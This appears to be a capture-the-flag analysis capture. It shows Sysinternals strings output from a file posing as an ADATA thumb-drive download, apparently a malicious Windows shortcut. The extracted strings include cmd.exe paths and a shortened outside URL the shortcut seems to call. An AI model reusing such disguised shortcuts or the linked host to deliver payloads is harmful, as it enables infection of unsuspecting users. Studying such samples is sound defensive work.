 F:\CTF\Huntress\Thumb Drive>strings ADATA_128GB.download
Strings v2.54 - Search for ANSI and Unicode strings in binary images.
Copyright (C) 1999-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
+00
/C:\
>OAf
Windows
>OAf*
Windows
System32
System32
cmd.exe
cmd.exe
vUYN
C:\Windows\System32\cmd.exe
ADATA 128GB
/V/R
CMD<https://tinyurl.com/a7ba6ma
%windir%\System32\cmd.exe
%windir%\System32\cmd.exe
1SPS
L8C
S-1-5-21-394609149-2801146648-1994955949-3002
8nlnh4j
('}
('}